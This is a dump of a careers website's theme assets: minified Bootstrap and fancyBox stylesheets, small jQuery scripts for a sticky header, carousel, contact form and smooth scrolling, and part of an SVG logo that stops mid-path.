Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/jquery.fancybox.min.css?ver=1.0.0
body_size: 4734
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;margin-top:30px;color:#444;background:#bdd530;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../img/fancybox_loading@2x.gif);background-size:24px 24px}}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/laps.min.js?ver=1.0.0
body_size: 497
content:
!function(t){function o(){var o=t(window),e=t(".page-head"),n=t("body"),s=e.outerHeight();n.css("margin-top",s+"px");var i=function(){var o=t(window).scrollTop(),e=t(".page-head");o>s?e.addClass("fixed"):e.removeClass("fixed")};o.scroll(i),o.resize(i),i()}function e(){t(".email-buttons button.button").click(function(){var o=t(this),e=o.text().trim(),n=o.attr("data-email"),s=t(".contact-form");t("#subject").val(e),t("#email").val(n),s.removeClass("hide"),t("button.button",o.parents(".email-buttons")).removeClass("selected"),o.addClass("selected"),t(window).width()<400?t("html, body").animate({scrollTop:t("#contact-page-form").offset().top},1e3):t("html, body").animate({scrollTop:t("#contact-page-form").offset().top-196},1e3)})}t(document).ready(function(){o(),AOS.init(),t('[data-bind="slick"]').length&&t('[data-bind="slick"]').slick({autoplay:!0,autoplaySpeed:1500,speed:500,slidesToShow:4,slidesToScroll:1,prevArrow:'<button type="button" data-role="none" class="slick-prev slick-arrow" role="button"><i class="fa fa-chevron-left"></i></button>',nextArrow:'<button type="button" data-role="none" class="slick-next slick-arrow" role="button"><i class="fa fa-chevron-right"></i></button>',responsive:[{breakpoint:1199,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1}}]}),t(".email-buttons").length&&e()}),t("#sign-in-button").click(function(){ga("send","event","button","click","Sign in button clicked")})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/smoothscroll.min.js?ver=1.0.0
body_size: 1445
content:
window.jQuery||alert("The jQuery library must be included before the smoothscroll.js file.  The plugin will not work propery."),function(e){function t(e){return"object"==typeof e?e:{top:e,left:e}}var o=e.scrollTo=function(t,o,n){e(window).scrollTo(t,o,n)};o.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},o.window=function(t){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this;if(t.nodeName&&-1==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"]))return t;var o=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"==o.compatMode?o.body:o.documentElement})},e.fn.scrollTo=function(n,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"==n&&(n=9e9),i=e.extend({},o.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function a(e){c.animate(u,r,i.easing,e&&function(){e.call(this,n,i)})}if(null!=n){var l,s=this,c=e(s),f=n,u={},d=c.is("html,body");switch(typeof f){case"number":case"string":if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=t(f);break}if(f=e(f,this),!f.length)return;case"object":(f.is||f.style)&&(l=(f=e(f)).offset())}e.each(i.axis.split(""),function(e,t){var n="x"==t?"Left":"Top",r=n.toLowerCase(),h="scroll"+n,m=s[h],p=o.max(s,t);if(l)u[h]=l[r]+(d?0:m-c.offset()[r]),i.margin&&(u[h]-=parseInt(f.css("margin"+n))||0,u[h]-=parseInt(f.css("border"+n+"Width"))||0),u[h]+=i.offset[r]||0,i.over[r]&&(u[h]+=f["x"==t?"width":"height"]()*i.over[r]);else{var y=f[r];u[h]=y.slice&&"%"==y.slice(-1)?parseFloat(y)/100*p:y}i.limit&&/^\d+$/.test(u[h])&&(u[h]=u[h]<=0?0:Math.min(u[h],p)),!e&&i.queue&&(m!=u[h]&&a(i.onAfterFirst),delete u[h])}),a(i.onAfter)}}).end()},o.max=function(t,o){var n="x"==o?"Width":"Height",r="scroll"+n;if(!e(t).is("html,body"))return t[r]-e(t)[n.toLowerCase()]();var i="client"+n,a=t.ownerDocument.documentElement,l=t.ownerDocument.body;return Math.max(a[r],l[r])-Math.min(a[i],l[i])}}(jQuery),function(e){function t(t,o,n){var r=o.hash.slice(1),i=document.getElementById(r)||document.getElementsByName(r)[0];if(i){t&&t.preventDefault();var a=e(n.target);if(!(n.lock&&a.is(":animated")||n.onBefore&&!1===n.onBefore(t,i,a))){if(n.stop&&a._scrollable().stop(!0),n.hash){var t=i.id==r?"id":"name",l=e("<a> </a>").attr(t,r).css({position:"absolute",top:e(window).scrollTop(),left:e(window).scrollLeft()});i[t]="",e("body").prepend(l),location=o.hash,l.remove(),i[t]=r}a.scrollTo(i,n).trigger("notify.serialScroll",[i])}}}var o=location.href.replace(/#.*/,""),n=e.localScroll=function(t){e("body").localScroll(t)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},n.hash=function(o){if(location.hash){if(o=e.extend({},n.defaults,o),o.hash=!1,o.reset){var r=o.duration;delete o.duration,e(o.target).scrollTo(0,o),o.duration=r}t(0,location,o)}},e.fn.localScroll=function(r){function i(){return!!this.href&&!!this.hash&&this.href.replace(this.hash,"")==o&&(!r.filter||e(this).is(r.filter))}return r=e.extend({},n.defaults,r),r.lazy?this.bind(r.event,function(o){var n=e([o.target,o.target.parentNode]).filter(i)[0];n&&t(o,n,r)}):this.find("a,area").filter(i).bind(r.event,function(e){t(e,this,r)}).end().end()}}(jQuery),jQuery(function(e){e.localScroll({filter:".smoothScroll"})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.laps.careers/wp-content/themes/laps/assets/img/logo-dark.svg
body_size: 22504
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 2653.3467 817.43335"
   height="817.43335"
   width="2653.3467"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath24"
       clipPathUnits="userSpaceOnUse"><path
         id="path22"
         d="M 0,613.075 H 1990.012 V 0 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,817.43333)"
     id="g10"><path
       id="path12"
       style="fill:#b3db18;fill-opacity:1;fill-rule:nonzero;stroke:none"
       d="M 31.031,59.622 H 543.549 V 572.131 H 31.031 Z" /><g
       transform="translate(543.5487,59.6217)"
       id="g14"><path
         id="path16"
         style="fill:#9ec215;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 0,0 h -237.382 l -209.625,208.521 89.859,68.391 66.04,-66.039 80.69,66.039 67.274,-67.247 78.759,67.247 64.384,-64.375 z" /></g><g
       id="g18"><g
         clip-path="url(#clipPath24)"
         id="g20"><g
           transform="translate(197.471,304.3954)"
           id="g26"><path
             id="path28"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.287,-56.442 -56.45,-56.442 -31.173,0 -56.442,25.278 -56.442,56.442 0,31.164 25.269,56.45 56.442,56.45 C -25.287,56.45 0,31.164 0,0" /></g><g
           transform="translate(343.5472,304.3954)"
           id="g30"><path
             id="path32"
             style="fill:#5a5758;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.278,-56.442 -56.45,-56.442 -31.173,0 -56.451,25.278 -56.451,56.442 0,31.164 25.278,56.45 56.451,56.45 C -25.278,56.45 0,31.164 0,0" /></g><g
           transform="translate(489.6189,304.3954)"
           id="g34"><path
             id="path36"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.269,-56.442 -56.442,-56.442 -31.163,0 -56.441,25.278 -56.441,56.442 0,31.164 25.278,56.45 56.441,56.45 C -25.269,56.45 0,31.164 0,0" /></g><g
           transform="translate(757.631,563.9923)"
           id="g38"><path
             id="path40"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V -273.397 H 170.282 V -331.1 H -62.435 V 0 Z" /></g><g
           transform="translate(1206.9789,295.3271)"
           id="g42"><path
             id="path44"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -173.117 l -28.382,-62.435 h -67.64 l 148.519,331.1 h 68.114 L 96.022,-62.435 H 27.908 Z m -86.559,199.137 -61.495,-140.96 h 122.982 z" /></g><g
           transform="translate(1482.2594,330.328)"
           id="g46"><path
             id="path48"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -93.661 v -97.435 h -62.434 v 331.099 c 52.032,0 104.063,0.474 156.095,0.474 C 161.766,234.138 162.24,0 0,0 M -93.661,57.238 H 0 c 79.939,0 79.465,117.301 0,117.301 h -93.661 z" /></g><g
           transform="translate(1850.25,484.0556)"
           id="g50"><path
             id="path52"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -11.351,18.918 -42.568,36.897 -78.517,36.897 -46.361,0 -68.598,-19.392 -68.598,-43.99 0,-28.856 34.062,-36.897 73.795,-41.629 69.062,-8.516 133.393,-26.486 133.393,-105.477 0,-73.785 -65.279,-105.486 -139.064,-105.486 -67.65,0 -119.672,20.824 -144.27,81.362 l 52.031,26.96 c 14.661,-36.424 52.971,-52.497 93.187,-52.497 39.25,0 76.147,13.712 76.147,49.661 0,31.217 -32.64,43.99 -76.621,48.722 -67.65,8.042 -130.084,26.012 -130.084,100.271 0,68.115 67.166,96.022 128.188,96.496 51.557,0 105.011,-14.66 130.074,-65.753 z" /></g><g
           transform="translate(734.1412,65.5807)"
           id="g54"><path
             id="path56"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -36.879 v 71.084 h 8.327 V 7.532 L 0,7.532 Z" /></g><g
           transform="translate(748.121,129.2308)"
           id="g58"><path
             id="path60"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.458,0 -2.692,0.492 -3.721,1.485 -4.741,2.478 -5.26,3.73 -5.26,5.26 c 0,1.511 0.519,2.781 1.539,3.783 1.029,1.011 2.263,1.521 3.721,1.521 1.485,0 2.755,-0.51 3.793,-1.521 C 4.83,8.041 5.349,6.771 5.349,5.26 5.349,3.802 4.83,2.558 3.793,1.538 2.755,0.51 1.485,0 0,0 m 3.962,-63.651 h -8.131 v 50.762 h 8.131 z" /></g><g
           transform="translate(793.6248,133.5914)"
           id="g62"><path
             id="path64"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.68,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.068,3.086 6.906,4.633 11.503,4.633 2.478,0 4.437,-0.295 5.895,-0.894 z" /></g><g
           transform="translate(841.1108,88.9283)"
           id="g66"><path
             id="path68"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.833 c 0.125,-5.653 1.646,-10.018 4.553,-13.086 2.907,-3.068 6.905,-4.616 11.995,-4.616 5.725,0 10.975,1.888 15.761,5.653 v -7.629 c -4.455,-3.239 -10.358,-4.858 -17.693,-4.858 -7.165,0 -12.8,2.299 -16.897,6.915 -4.105,4.606 -6.154,11.091 -6.154,19.455 0,7.898 2.245,14.338 6.718,19.311 4.481,4.965 10.036,7.46 16.682,7.46 6.646,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.035,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.084,-1.378 -9.759,-4.115 -2.683,-2.746 -4.329,-6.333 -4.955,-10.761 z" /></g><g
           transform="translate(937.327,65.5807)"
           id="g70"><path
             id="path72"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -9.222 l -7.532,19.929 H -46.889 L -53.982,0 h -9.267 l 27.264,71.084 h 8.623 z m -19.482,27.416 -11.154,30.278 c -0.358,0.993 -0.724,2.585 -1.091,4.767 h -0.197 c -0.331,-2.021 -0.707,-3.604 -1.136,-4.767 L -44.116,27.416 Z" /></g><g
           transform="translate(971.7778,133.5914)"
           id="g74"><path
             id="path76"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.68,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.068,3.086 6.906,4.633 11.494,4.633 2.478,0 4.446,-0.295 5.904,-0.894 z" /></g><g
           transform="translate(1003.8484,66.0753)"
           id="g78"><path
             id="path80"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
